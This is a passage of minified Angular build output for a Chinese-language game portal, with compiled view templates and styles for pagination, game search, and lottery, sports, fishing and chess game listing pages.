e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,25,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changePages("first")&&e),e}),D.b,D.a)),e["\u0275prd"](512,null,N.H,N.H,[e.RendererFactory2]),e["\u0275did"](3,1818624,null,1,L.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,F.b,N.H,e.NgZone,N.n,[2,N.j],[2,G.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,3,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u9996\u9875"])),(n()(),e["\u0275eld"](6,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changePages("prev")&&e),e}),D.b,D.a)),e["\u0275prd"](512,null,N.H,N.H,[e.RendererFactory2]),e["\u0275did"](8,1818624,null,1,L.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,F.b,N.H,e.NgZone,N.n,[2,N.j],[2,G.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,4,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0a\u4e00\u9875"])),(n()(),e["\u0275eld"](11,0,null,null,4,"button",[["class","pageChange"],["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],null,null,D.b,D.a)),e["\u0275prd"](512,null,N.H,N.H,[e.RendererFactory2]),e["\u0275did"](13,1818624,null,1,L.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,F.b,N.H,e.NgZone,N.n,[2,N.j],[2,G.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,5,{listOfIconElement:1}),(n()(),e["\u0275ted"](15,0,[" \u5f53\u524d\u9875:"," / \u5171","\u9875"])),(n()(),e["\u0275eld"](16,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changePages("next")&&e),e}),D.b,D.a)),e["\u0275prd"](512,null,N.H,N.H,[e.RendererFactory2]),e["\u0275did"](18,1818624,null,1,L.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,F.b,N.H,e.NgZone,N.n,[2,N.j],[2,G.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,6,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0b\u4e00\u9875"])),(n()(),e["\u0275eld"](21,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changePages("last")&&e),e}),D.b,D.a)),e["\u0275prd"](512,null,N.H,N.H,[e.RendererFactory2]),e["\u0275did"](23,1818624,null,1,L.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,F.b,N.H,e.NgZone,N.n,[2,N.j],[2,G.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,7,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u5c3e\u9875"]))],(function(n,l){n(l,3,0,"primary"),n(l,8,0,"primary"),n(l,13,0,"primary"),n(l,18,0,"primary"),n(l,23,0,"primary")}),(function(n,l){var t=l.component;n(l,1,0,e["\u0275nov"](l,3).nzWave),n(l,6,0,e["\u0275nov"](l,8).nzWave),n(l,11,0,e["\u0275nov"](l,13).nzWave),n(l,15,0,t.pageData.current,t.totalPages),n(l,16,0,e["\u0275nov"](l,18).nzWave),n(l,21,0,e["\u0275nov"](l,23).nzWave)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,c.d,c.b)),e["\u0275did"](1,770048,null,0,r.b,[g.DomSanitizer,d.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,45,"div",[["class","electronics"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,i.b,i.a)),e["\u0275did"](2,114688,null,0,a.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](3,0,null,null,42,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,41,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,40,"div",[["class","e-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,13,"div",[["class","tab"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,2,"div",[["class","tab-left"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.updateOffsetLeft(1)&&e),e}),null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","left-circle"]],null,null,null,null,null)),e["\u0275did"](9,2834432,null,0,S.a,[S.c,e.ElementRef,e.Renderer2,$.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](10,0,null,null,6,"div",[["class","tab-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,5,"ul",[["id","tab-ul"]],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgStyleImpl"],p["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](13,278528,null,0,p.NgStyle,[p["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](14,{left:0,width:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](16,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](17,0,null,null,2,"div",[["class","tab-right"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.updateOffsetLeft(2)&&e),e}),null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](19,2834432,null,0,S.a,[S.c,e.ElementRef,e.Renderer2,$.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](20,0,null,null,25,"nz-spin",[],[[2,"ant-spin-nested-loading",null]],null,null,q.b,q.a)),e["\u0275did"](21,770048,null,0,W.a,[N.n,e.ChangeDetectorRef],{nzSpinning:[0,"nzSpinning"]},null),(n()(),e["\u0275eld"](22,0,null,0,15,"div",[["class","content-title clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,2,"ul",[["class","fl"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](25,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](26,0,null,null,11,"div",[["class","search fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,9,"nz-input-group",[["nzSearch",""]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,A.b,A.a)),e["\u0275did"](28,1097728,null,1,j.b,[],{nzAddOnAfter:[0,"nzAddOnAfter"],nzSearch:[1,"nzSearch"]},null),e["\u0275qud"](603979776,1,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](30,0,null,0,6,"input",[["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u6e38\u620f\u540d\u79f0"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var u=!0,o=n.component;return"input"===l&&(u=!1!==e["\u0275nov"](n,32)._handleInput(t.target.value)&&u),"blur"===l&&(u=!1!==e["\u0275nov"](n,32).onTouched()&&u),"compositionstart"===l&&(u=!1!==e["\u0275nov"](n,32)._compositionStart()&&u),"compositionend"===l&&(u=!1!==e["\u0275nov"](n,32)._compositionEnd(t.target.value)&&u),"ngModelChange"===l&&(u=!1!==(o.keyWord=t)&&u),"ngModelChange"===l&&(u=!1!==o.changeKeyWord(t)&&u),"change"===l&&(u=!1!==o.searchGame()&&u),u}),null,null)),e["\u0275did"](31,16384,[[1,4]],0,j.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](32,16384,null,0,V.d,[e.Renderer2,e.ElementRef,[2,V.a]],null,null),e["\u0275prd"](1024,null,V.n,(function(n){return[n]}),[V.d]),e["\u0275did"](34,671744,null,0,V.r,[[8,null],[8,null],[8,null],[6,V.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,V.o,null,[V.r]),e["\u0275did"](36,16384,null,0,V.p,[[4,V.o]],null,null),(n()(),e["\u0275and"](0,[["suffixIconButton",2]],null,0,null,Z)),(n()(),e["\u0275eld"](38,0,null,0,7,"div",[["class","content-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](39,0,null,null,2,"ul",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](41,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](43,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](45,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,2,0,t.bannerImage),n(l,9,0,"left-circle","outline");var u=n(l,14,0,0-t.offsetIndex*t.liWidth+"px",t.ulWidth+"px");n(l,13,0,u),n(l,16,0,t.secondTab),n(l,19,0,"right-circle","outline"),n(l,21,0,t.isLoading),n(l,25,0,t.thirdTab),n(l,28,0,e["\u0275nov"](l,37),""),n(l,34,0,t.keyWord),n(l,41,0,t.fourthTab),n(l,43,0,t.pageData.total>0),n(l,45,0,0===t.fourthTab.length)}),(function(n,l){n(l,20,0,!e["\u0275nov"](l,21).nzSimple),n(l,27,1,[e["\u0275nov"](l,28).nzCompact,e["\u0275nov"](l,28).nzSearch,e["\u0275nov"](l,28).nzSearch,e["\u0275nov"](l,28).isSmallSearch,e["\u0275nov"](l,28).isAffixWrapper,e["\u0275nov"](l,28).isAddOn,e["\u0275nov"](l,28).isGroup,e["\u0275nov"](l,28).isLargeGroup,e["\u0275nov"](l,28).isLargeGroupWrapper,e["\u0275nov"](l,28).isLargeAffix,e["\u0275nov"](l,28).isLargeSearch,e["\u0275nov"](l,28).isSmallGroup,e["\u0275nov"](l,28).isSmallAffix,e["\u0275nov"](l,28).isSmallGroupWrapper]),n(l,30,0,e["\u0275nov"](l,31).disabled,"large"===e["\u0275nov"](l,31).nzSize,"small"===e["\u0275nov"](l,31).nzSize,e["\u0275nov"](l,36).ngClassUntouched,e["\u0275nov"](l,36).ngClassTouched,e["\u0275nov"](l,36).ngClassPristine,e["\u0275nov"](l,36).ngClassDirty,e["\u0275nov"](l,36).ngClassValid,e["\u0275nov"](l,36).ngClassInvalid,e["\u0275nov"](l,36).ngClassPending)}))}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-electronics",[],null,null,null,ln,U)),e["\u0275did"](1,245760,null,0,E,[s.a,H.g,O.a,Y.a],null,null)],(function(n,l){n(l,1,0)}),null)}var en=e["\u0275ccf"]("app-electronics",E,tn,{},{},[]),un=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"images/sports/sports_banner.jpg"}return n.prototype.ngOnInit=function(){},n}(),on=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.es-warp[_ngcontent-%COMP%]{padding:0 50px;background:#fff}.es-warp[_ngcontent-%COMP%]   .es-main[_ngcontent-%COMP%]{padding:0 50px}"]],data:{}});function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","esports"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,i.b,i.a)),e["\u0275did"](2,114688,null,0,a.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","es-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,3,"div",[["class","es-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","game"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"app-page-common",[],null,null,null,C,f)),e["\u0275did"](7,114688,null,0,m,[s.a],null,null)],(function(n,l){n(l,2,0,l.component.bannerImage),n(l,7,0)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sports",[],null,null,null,an,on)),e["\u0275did"](1,114688,null,0,un,[O.a],null,null)],(function(n,l){n(l,1,0)}),null)}var rn=e["\u0275ccf"]("app-sports",un,cn,{},{},[]),gn=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"images/gaming/gaming_banner.jpg"}return n.prototype.ngOnInit=function(){},n}(),dn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.es-warp[_ngcontent-%COMP%]{padding:0 50px;background:#fff}"]],data:{}});function pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","esports"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,i.b,i.a)),e["\u0275did"](2,114688,null,0,a.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","es-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,3,"div",[["class","es-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","game"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"app-page-common",[],null,null,null,C,f)),e["\u0275did"](7,114688,null,0,m,[s.a],null,null)],(function(n,l){n(l,2,0,l.component.bannerImage),n(l,7,0)}),null)}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-gaming",[],null,null,null,pn,dn)),e["\u0275did"](1,114688,null,0,gn,[O.a],null,null)],(function(n,l){n(l,1,0)}),null)}var mn=e["\u0275ccf"]("app-gaming",gn,sn,{},{},[]),fn=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"images/lottery/lottery_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),hn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:40px;background:#fff}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1200px;margin:0 auto;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:flex-start;min-height:600px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:24.25%;margin:0 12px 10px 0;overflow:hidden;position:relative;cursor:pointer}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(4n){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .enterGame[_ngcontent-%COMP%]{width:100%;height:50px;text-align:center;position:relative}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .enterGame[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:100%;position:absolute;bottom:-30px;-webkit-transition:.5s;transition:all ease .5s}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .enterGame[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:50px;color:#fff}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .enterGame[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{font-size:24px;background-color:#d51a21}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .enterGame[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{line-height:30px;background-color:#8e0e0e}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .enterGame[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child:hover{background-color:#f2f2f2;color:#8e0e0e}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .enterGame[_ngcontent-%COMP%]:not(.noMove)   div[_ngcontent-%COMP%]{bottom:0;-webkit-transition:.5s;transition:all ease .5s}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:rgba(0,0,0,.25);padding-top:20%}"]],data:{}});function bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,8,"div",[["class","enterGame"]],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgClassImpl"],p["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](4,278528,null,0,p.NgClass,[p["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](5,{noMove:0}),(n()(),e["\u0275eld"](6,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](8,null,["",""])),(n()(),e["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f00\u59cb\u6e38\u620f"]))],(function(n,l){var t=n(l,5,0,"WAITFOR"==l.context.$implicit.gameCode);n(l,4,0,"enterGame",t)}),(function(n,l){n(l,1,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img),n(l,8,0,l.context.$implicit.menuNameCn)}))}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,c.d,c.b)),e["\u0275did"](1,770048,null,0,r.b,[g.DomSanitizer,d.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"div",[["class","lottery-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,i.b,i.a)),e["\u0275did"](2,114688,null,0,a.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](3,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,bn)),e["\u0275did"](6,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,Cn)),e["\u0275did"](9,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,2,0,t.bannerImage),n(l,6,0,e["\u0275unv"](l,6,0,e["\u0275nov"](l,7).transform(t.service.currentGameList))),n(l,9,0,0===t.service.currentGameListLength)}),null)}function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-lottery",[],null,null,null,On,hn)),e["\u0275did"](1,114688,null,0,fn,[s.a,O.a],null,null)],(function(n,l){n(l,1,0)}),null)}var xn=e["\u0275ccf"]("app-lottery",fn,_n,{},{},[]),Mn=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/fish/fish_banner.jpg"}return n.prototype.ngOnInit=function(){},n}(),Pn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]{width:100%;min-height:825px;padding-bottom:10px;background-size:100% auto;background-position:50% 0;background-color:#2d7cd9;background-repeat:no-repeat}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-top:380px;margin:0 auto;width:1200px;text-align:center;overflow:hidden;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:flex-start}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:200px;height:220px;margin:0 25px 20px;opacity:.8;cursor:pointer;-webkit-transition:.5s;transition:.5s;-webkit-animation:4s linear infinite fishAnimate;animation:4s linear infinite fishAnimate}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{opacity:1;-webkit-animation-play-state:paused;animation-play-state:paused}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n+1){margin-left:0}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n+5){margin-right:0}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}@-webkit-keyframes fishAnimate{50%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fishAnimate{50%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}"]],data:{}});function vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)}))}function yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","content"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,vn)),e["\u0275did"](4,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef])],(function(n,l){var t=l.component;n(l,4,0,e["\u0275unv"](l,4,0,e["\u0275nov"](l,5).transform(t.service.currentGameList)))}),(function(n,l){n(l,1,0,"url("+l.component.bannerImage+")")}))}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-fishing",[],null,null,null,yn,Pn)),e["\u0275did"](1,114688,null,0,Mn,[s.a,O.a],null,null)],(function(n,l){n(l,1,0)}),null)}var kn=e["\u0275ccf"]("app-fishing",Mn,wn,{},{},[]),In=function(){function n(n,l,t){this.service=n,this.route=l,this.config=t,this.bannerImage=this.config.baseImgUrl+"/images/txqp/txqp_banner.jpg"}return n.prototype.ngOnInit=function(){},n}(),zn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.chess-dtqp-container[_ngcontent-%COMP%]{background:#fff;overflow:hidden;height:auto}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]{width:100%;min-width:1200px;min-height:calc(100vh - 100px);padding:353px 50px 50px;background:url(/pcCNPB/images/txqp/dtqp_banner.jpg) top center no-repeat #000}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]{width:910px;margin:0 auto}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;flex-wrap:wrap}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:160px;height:156px;margin-bottom:27px;position:relative;margin-right:27px}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n){margin-right:0}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game_zz[_ngcontent-%COMP%]{width:338px;height:194px;background:url(/pcCNPB/images/txqp/dtqp_black_bg.png) center center no-repeat;position:absolute;top:-15px;left:-90px;display:none}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .bg[_ngcontent-%COMP%]{width:100%;height:100%}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:65px;left:20px;width:120px;cursor:pointer;display:none;z-index:8}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .free[_ngcontent-%COMP%]{top:105px}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .game_zz[_ngcontent-%COMP%], .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{display:block}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:300px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#fff}.no-select[_ngcontent-%COMP%]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media screen and (max-width:1200px){.free-btn[_ngcontent-%COMP%]{margin-left:0!important;margin-top:8px!important}div.txt[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{margin-bottom:20px!important}}@media screen and (min-width:1200px) and (max-width:1440px){.free-btn[_ngcontent-%COMP%]{display:block;margin-left:0!important;margin-top:8px!important}div.txt[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{margin-bottom:20px!important}}"]],data:{}});function 